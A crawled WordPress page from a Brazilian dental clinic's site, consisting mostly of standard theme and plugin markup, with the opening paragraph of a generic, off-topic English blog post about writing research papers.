

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andradasodontologia.com.br/index.php/2023/05/11/writing-research-papers/
body_size: 11931
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Writing Research Papers &#8211; AO &#8211; Andradas Odontologia</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'>console.log('PixelYourSite Free version 9.2.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para AO - Andradas Odontologia &raquo;" href="https://andradasodontologia.com.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AO - Andradas Odontologia &raquo;" href="https://andradasodontologia.com.br/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/andradasodontologia.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://andradasodontologia.com.br/wp-content/plugins/formidable/css/formidableforms.css?ver=1291511' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://andradasodontologia.com.br/wp-content/plugins/instagram-feed/css/sb-instagram-2-1.min.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://andradasodontologia.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spacious_style-css' href='https://andradasodontologia.com.br/wp-content/themes/spacious/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-genericons-css' href='https://andradasodontologia.com.br/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://andradasodontologia.com.br/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/themes/spacious/js/spacious-custom.js?ver=6.6.2" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.6.2" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1486869598468113"],"eventID":"db81a79f-657c-40ae-9f2b-9e14ac8e7bc4","params":{"post_category":"Uncategorized","page_title":"Writing Research Papers","post_type":"post","post_id":1681,"plugin":"PixelYourSite","user_role":"guest","event_url":"andradasodontologia.com.br\/index.php\/2023\/05\/11\/writing-research-papers\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1486869598468113"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":1681,"content_name":"Writing Research Papers","categories":"Uncategorized","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":true,"wooCRSendFromServer":false},"debug":"","siteUrl":"https:\/\/andradasodontologia.com.br","ajaxUrl":"https:\/\/andradasodontologia.com.br\/wp-admin\/admin-ajax.php","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.2.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://andradasodontologia.com.br/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://andradasodontologia.com.br/index.php/wp-json/wp/v2/posts/1681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://andradasodontologia.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://andradasodontologia.com.br/index.php/2023/05/11/writing-research-papers/" />
<link rel='shortlink' href='https://andradasodontologia.com.br/?p=1681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://andradasodontologia.com.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandradasodontologia.com.br%2Findex.php%2F2023%2F05%2F11%2Fwriting-research-papers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://andradasodontologia.com.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandradasodontologia.com.br%2Findex.php%2F2023%2F05%2F11%2Fwriting-research-papers%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title a {
			color: #000000;
		}
		#site-description {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css"> blockquote { border-left: 3px solid #4e885f; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #4e885f; }
			.previous a:hover, .next a:hover { 	color: #4e885f; }
			a { color: #4e885f; }
			#site-title a:hover { color: #4e885f; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #4e885f; }
			.main-navigation ul li ul { border-top: 1px solid #4e885f; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #4e885f; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #1c562d; }
			.main-small-navigation li:hover { background: #4e885f; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #4e885f; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #4e885f; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #4e885f; }
			#featured-slider .slider-read-more-button { background-color: #4e885f; }
			#controllers a:hover, #controllers a.active { background-color: #4e885f; color: #4e885f; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #1c562d; }
			.breadcrumb a:hover { color: #4e885f; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #4e885f; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #4e885f; }
			.pagination a span:hover { color: #4e885f; border-color: #4e885f; }
			.widget_testimonial .testimonial-post { border-color: #4e885f #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #4e885f; }
			.call-to-action-button { background-color: #4e885f; }
			#content .comments-area a.comment-permalink:hover { color: #4e885f; }
			.comments-area .comment-author-link a:hover { color: #4e885f; }
			.comments-area .comment-author-link span { background-color: #4e885f; }
			.comment .comment-reply-link:hover { color: #4e885f; }
			.nav-previous a:hover, .nav-next a:hover { color: #4e885f; }
			#wp-calendar #today { color: #4e885f; }
			.widget-title span { border-bottom: 2px solid #4e885f; }
			.footer-widgets-area a:hover { color: #4e885f !important; }
			.footer-socket-wrapper .copyright a:hover { color: #4e885f; }
			a#back-top:before { background-color: #4e885f; }
			.read-more, .more-link { color: #4e885f; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #4e885f; }
			.post .entry-meta .read-more-link { background-color: #4e885f; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #4e885f; }
			.single #content .tags a:hover { color: #4e885f; }
			.widget_testimonial .testimonial-icon:before { color: #4e885f; }
			a#scroll-up { background-color: #4e885f; }
			.search-form span { background-color: #4e885f; }.header-action .search-wrapper:hover .fa{ color: #4e885f} .spacious-woocommerce-cart-views .cart-value { background:#4e885f}.main-navigation .tg-header-button-wrap.button-one a{background-color:#4e885f} .main-navigation .tg-header-button-wrap.button-one a{border-color:#4e885f}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#1c562d}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#1c562d}</style>
		</head>

<body class="post-template-default single single-post postid-1681 single-format-standard custom-background wp-custom-logo  narrow-978 elementor-default">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://andradasodontologia.com.br/" class="custom-logo-link" rel="home"><img width="350" height="62" src="https://andradasodontologia.com.br/wp-content/uploads/2019/05/cropped-logotipo-fundo-branco-Copy.png" class="custom-logo" alt="AO &#8211; Andradas Odontologia" decoding="async" srcset="https://andradasodontologia.com.br/wp-content/uploads/2019/05/cropped-logotipo-fundo-branco-Copy.png 350w, https://andradasodontologia.com.br/wp-content/uploads/2019/05/cropped-logotipo-fundo-branco-Copy-300x53.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="screen-reader-text">
															<h3 id="site-title">
									<a href="https://andradasodontologia.com.br/"
									   title="AO &#8211; Andradas Odontologia"
									   rel="home">AO &#8211; Andradas Odontologia</a>
								</h3>
														<p id="site-description">Clínica Odontológica</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">Menu</p>
			<div class="menu-primary-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="https://andradasodontologia.com.br/">Início</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://andradasodontologia.com.br/index.php/a-clinica/">A Clínica</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://andradasodontologia.com.br/index.php/especialidades/">Especialidades</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://andradasodontologia.com.br/index.php/como-chegar/">Como chegar</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://andradasodontologia.com.br/index.php/novidades/">Novidades</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://andradasodontologia.com.br/index.php/contato/">Contato</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Writing Research Papers</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-1681" class="post-1681 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content clearfix">
		</p>
<p>Most people who choose to become one of those countless research paper writers in the world today do not realize just how important their contribution is. It is true that the vast majority of research papers are written by students, but it also requires a lot of dedication and hard work to get into such a livelihood. In reality, nowadays it<span id="more-1681"></span> seems like there are fewer pupils writing them and much more professionals. The next paragraphs will highlight some of the many aspects of this job that make it so worth the time and effort to pursue.</p>
</p>
